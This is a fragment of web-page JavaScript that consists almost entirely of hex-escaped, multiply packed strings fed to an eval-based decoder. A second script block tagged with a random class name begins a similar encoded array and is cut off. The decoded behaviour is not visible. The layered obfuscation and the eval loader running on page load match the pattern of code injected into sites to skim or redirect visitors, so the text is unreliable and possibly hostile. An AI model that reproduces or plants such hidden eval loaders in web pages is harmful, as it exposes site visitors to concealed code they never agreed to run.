\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x69\x5C\x61\x5C\x72\x5C\x6F\x5C\x41\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6E\x5C\x6A\x5C\x64\x5C\x71\x5C\x6A\x5C\x68\x5C\x71\x5C\x66\x5C\x62\x5C\x71\x5C\x69\x5C\x66\x5C\x71\x5C\x68\x5C\x62\x5C\x71\x5C\x6A\x5C\x6A\x5C\x70\x5C\x76\x5C\x68\x5C\x62\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x31\x67\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x62\x5C\x59\x5C\x6A\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x4E\x5C\x6E\x5C\x6E\x5C\x66\x5C\x62\x5C\x78\x5C\x66\x5C\x62\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x35\x5C\x61\x5C\x63\x5C\x67\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x66\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x66\x5C\x62\x5C\x4E\x5C\x62\x5C\x6A\x5C\x70\x5C\x31\x32\x5C\x66\x5C\x62\x5C\x31\x62\x5C\x61\x5C\x61\x5C\x67\x5C\x6E\x5C\x64\x5C\x67\x5C\x70\x5C\x70\x5C\x75\x5C\x41\x5C\x61\x5C\x63\x5C\x69\x5C\x6E\x5C\x31\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x6F\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x59\x5C\x31\x64\x5C\x59\x5C\x71\x5C\x61\x5C\x63\x5C\x67\x5C\x70\x5C\x70\x5C\x76\x5C\x61\x5C\x63\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x55\x5C\x55\x5C\x70\x5C\x76\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x6F\x5C\x78\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x75\x5C\x41\x5C\x69\x5C\x66\x5C\x78\x5C\x6D\x5C\x6A\x5C\x69\x5C\x6E\x5C\x68\x5C\x62\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x4D\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x62\x5C\x6F\x5C\x75\x5C\x6F\x5C\x41\x5C\x68\x5C\x62\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x4D\x5C\x66\x5C\x69\x5C\x6D\x5C\x68\x5C\x6F\x5C\x75\x5C\x41\x5C\x66\x5C\x62\x5C\x78\x5C\x61\x5C\x75\x5C\x41\x5C\x61\x5C\x63\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x55\x5C\x55\x5C\x70\x5C\x76\x5C\x61\x5C\x63\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x70\x5C\x76\x5C\x6A\x5C\x64\x5C\x78\x5C\x6A\x5C\x64\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x61\x5C\x61\x5C\x68\x5C\x4D\x5C\x61\x5C\x61\x5C\x69\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x4E\x5C\x66\x5C\x69\x5C\x6D\x5C\x69\x5C\x6F\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x70\x5C\x71\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x70\x5C\x75\x5C\x75\x5C\x41\x5C\x6A\x5C\x66\x5C\x4D\x5C\x6A\x5C\x64\x5C\x75\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x63\x5C\x6F\x5C\x71\x5C\x67\x5C\x62\x5C\x71\x5C\x61\x5C\x62\x5C\x63\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x64\x5C\x6F\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x62\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x61\x5C\x6F\x5C\x70\x5C\x71\x5C\x63\x5C\x71\x5C\x76\x5C\x75\x5C\x70\x5C\x70\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x31\x37\x5C\x54\x5C\x4F\x5C\x4B\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x66\x5C\x45\x5C\x6B\x5C\x6C\x5C\x64\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x49\x5C\x6B\x5C\x6C\x5C\x66\x5C\x48\x5C\x6B\x5C\x6C\x5C\x68\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x61\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x62\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x67\x5C\x62\x5C\x6B\x5C\x6C\x5C\x64\x5C\x49\x5C\x6B\x5C\x6C\x5C\x64\x5C\x48\x5C\x6B\x5C\x6C\x5C\x64\x5C\x63\x5C\x6B\x5C\x6C\x5C\x62\x5C\x45\x5C\x6B\x5C\x6C\x5C\x64\x5C\x67\x5C\x6B\x5C\x6C\x5C\x67\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x67\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x64\x5C\x62\x5C\x6B\x5C\x6C\x5C\x64\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x63\x5C\x6B\x5C\x6C\x5C\x64\x5C\x66\x5C\x6B\x5C\x6C\x5C\x64\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x67\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x65\x5C\x6B\x5C\x6C\x5C\x66\x5C\x51\x5C\x6B\x5C\x6C\x5C\x64\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x46\x5C\x6B\x5C\x6C\x5C\x67\x5C\x47\x5C\x6B\x5C\x6C\x5C\x67\x5C\x48\x5C\x6B\x5C\x6C\x5C\x67\x5C\x51\x5C\x6B\x5C\x6C\x5C\x67\x5C\x49\x5C\x6B\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6C\x5C\x68\x5C\x49\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x64\x5C\x6B\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x6C\x5C\x68\x5C\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x6C\x5C\x64\x5C\x65\x5C\x6B\x5C\x6C\x5C\x62\x5C\x48\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x6B\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x65\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x67\x5C\x6B\x5C\x6C\x5C\x65\x5C\x61\x5C\x6B\x5C\x6C\x5C\x65\x5C\x62\x5C\x6B\x5C\x6C\x5C\x68\x5C\x47\x5C\x6B\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x67\x5C\x6B\x5C\x6C\x5C\x65\x5C\x68\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x65\x5C\x49\x5C\x6B\x5C\x6C\x5C\x65\x5C\x69\x5C\x6B\x5C\x6C\x5C\x65\x5C\x47\x5C\x6B\x5C\x6C\x5C\x65\x5C\x48\x5C\x6B\x5C\x6C\x5C\x65\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x68\x5C\x6B\x5C\x6C\x5C\x66\x5C\x64\x5C\x6B\x5C\x6C\x5C\x66\x5C\x65\x5C\x6B\x5C\x6C\x5C\x66\x5C\x66\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6C\x5C\x65\x5C\x46\x5C\x6B\x5C\x6C\x5C\x66\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x67\x5C\x6B\x5C\x6C\x5C\x66\x5C\x63\x5C\x6B\x5C\x6C\x5C\x66\x5C\x62\x5C\x6B\x5C\x6C\x5C\x62\x5C\x51\x5C\x6B\x5C\x6C\x5C\x65\x5C\x51\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x61\x5C\x6B\x5C\x6C\x5C\x62\x5C\x67\x5C\x6B\x5C\x7A\x5C\x77\x5C\x44\x5C\x31\x33\x5C\x7A\x5C\x43\x5C\x6B\x5C\x6C\x5C\x66\x5C\x68\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x62\x5C\x6B\x5C\x79\x5C\x31\x33\x5C\x43\x5C\x31\x31\x5C\x44\x5C\x4B\x5C\x31\x39\x5C\x43\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6C\x5C\x62\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x47\x5C\x6B\x5C\x6C\x5C\x66\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x66\x5C\x47\x5C\x6B\x5C\x5A\x5C\x31\x71\x5C\x4B\x5C\x4F\x5C\x77\x5C\x6B\x5C\x31\x61\x5C\x44\x5C\x7A\x5C\x4B\x5C\x43\x5C\x57\x5C\x6B\x5C\x6C\x5C\x62\x5C\x49\x5C\x6B\x5C\x4B\x5C\x79\x5C\x6B\x5C\x54\x5C\x50\x5C\x7A\x5C\x31\x37\x5C\x77\x5C\x31\x70\x5C\x43\x5C\x44\x5C\x6B\x5C\x31\x38\x5C\x50\x5C\x7A\x5C\x6B\x5C\x6C\x5C\x62\x5C\x46\x5C\x6B\x5C\x77\x5C\x31\x38\x5C\x50\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x64\x5C\x47\x5C\x6B\x5C\x6C\x5C\x64\x5C\x45\x5C\x6B\x5C\x6C\x5C\x66\x5C\x46\x5C\x6B\x5C\x44\x5C\x31\x39\x5C\x31\x61\x5C\x44\x5C\x7A\x5C\x4B\x5C\x43\x5C\x57\x5C\x6B\x5C\x43\x5C\x77\x5C\x5A\x5C\x6B\x5C\x31\x65\x5C\x77\x5C\x57\x5C\x46\x5C\x6C\x5C\x54\x5C\x6B\x5C\x6C\x5C\x64\x5C\x46\x5C\x6B\x22\x2C\x22\x5C\x7A\x5C\x77\x5C\x54\x5C\x4F\x5C\x50\x5C\x31\x31\x5C\x77\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x5A\x5C\x4E\x22\x2C\x22\x5C\x39\x5C\x31\x6B\x22\x2C\x22\x5C\x57\x22\x5D\x3B\x31\x66\x28\x52\x28\x56\x2C\x31\x6C\x2C\x74\x2C\x4C\x2C\x4A\x2C\x58\x29\x7B\x4A\x3D\x52\x28\x74\x29\x7B\x53\x20\x74\x7D\x3B\x31\x36\x28\x21\x73\x5B\x35\x5D\x5B\x73\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x34\x28\x74\x2D\x2D\x29\x7B\x58\x5B\x74\x5D\x3D\x4C\x5B\x74\x5D\x7C\x7C\x74\x7D\x3B\x4C\x3D\x5B\x52\x28\x4A\x29\x7B\x53\x20\x58\x5B\x4A\x5D\x7D\x5D\x3B\x4A\x3D\x52\x28\x29\x7B\x53\x20\x73\x5B\x36\x5D\x7D\x3B\x74\x3D\x31\x7D\x3B\x31\x34\x28\x74\x2D\x2D\x29\x7B\x31\x36\x28\x4C\x5B\x74\x5D\x29\x7B\x56\x3D\x56\x5B\x73\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x72\x28\x73\x5B\x37\x5D\x2B\x4A\x28\x74\x29\x2B\x73\x5B\x37\x5D\x2C\x73\x5B\x38\x5D\x29\x2C\x4C\x5B\x74\x5D\x29\x7D\x7D\x3B\x53\x20\x56\x7D\x28\x73\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6D\x2C\x73\x5B\x33\x5D\x5B\x73\x5B\x32\x5D\x5D\x28\x73\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x35\x42\x7C\x78\x32\x38\x7C\x78\x35\x44\x7C\x78\x32\x39\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x5F\x30\x78\x38\x66\x36\x36\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x35\x7C\x78\x33\x44\x7C\x78\x36\x36\x7C\x78\x37\x32\x7C\x78\x33\x42\x7C\x78\x35\x46\x7C\x78\x36\x45\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x35\x7C\x78\x36\x39\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x34\x7C\x78\x32\x30\x7C\x78\x32\x42\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x31\x7C\x78\x36\x37\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x36\x7C\x78\x32\x46\x7C\x78\x37\x37\x7C\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x46\x7C\x69\x66\x7C\x78\x37\x33\x7C\x78\x37\x36\x7C\x78\x36\x46\x7C\x78\x35\x33\x7C\x78\x32\x45\x7C\x78\x32\x31\x7C\x78\x35\x45\x7C\x78\x35\x32\x7C\x65\x76\x61\x6C\x7C\x78\x33\x43\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x33\x45\x7C\x78\x36\x32\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x32\x7C\x31\x32\x31\x7C\x6E\x65\x77\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x34\x39\x7C\x78\x36\x38\x7C\x52\x65\x67\x45\x78\x70","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7ed4x1,_0x7ed4x2,_0x7ed4x3,_0x7ed4x4,_0x7ed4x5,_0x7ed4x6){_0x7ed4x5=function(_0x7ed4x3){return (_0x7ed4x3<_0x7ed4x2?_0x3fd8[4]:_0x7ed4x5(parseInt(_0x7ed4x3/_0x7ed4x2)))+((_0x7ed4x3=_0x7ed4x3%_0x7ed4x2)>35?String[_0x3fd8[5]](_0x7ed4x3+29):_0x7ed4x3.toString(36))};if(!_0x3fd8[4][_0x3fd8[6]](/^/,String)){while(_0x7ed4x3--){_0x7ed4x6[_0x7ed4x5(_0x7ed4x3)]=_0x7ed4x4[_0x7ed4x3]||_0x7ed4x5(_0x7ed4x3)};_0x7ed4x4=[function(_0x7ed4x5){return _0x7ed4x6[_0x7ed4x5]}];_0x7ed4x5=function(){return _0x3fd8[7]};_0x7ed4x3=1};while(_0x7ed4x3--){if(_0x7ed4x4[_0x7ed4x3]){_0x7ed4x1=_0x7ed4x1[_0x3fd8[6]]( new RegExp(_0x3fd8[8]+_0x7ed4x5(_0x7ed4x3)+_0x3fd8[8],_0x3fd8[9]),_0x7ed4x4[_0x7ed4x3])}};return _0x7ed4x1}(_0x3fd8[0],62,90,_0x3fd8[3][_0x3fd8[2]](_0x3fd8[1]),0,{})); });
</script>
 <script type="text/javascript" class="JSu34220"> (function($) { var a = "u34220"; var b = "link"; var c = false; var _0x4e8d=["\x31\x6A\x20\x43\x3D\x5B\x22\x5C\x63\x5C\x67\x5C\x79\x5C\x61\x5C\x65\x5C\x76\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x69\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x64\x5C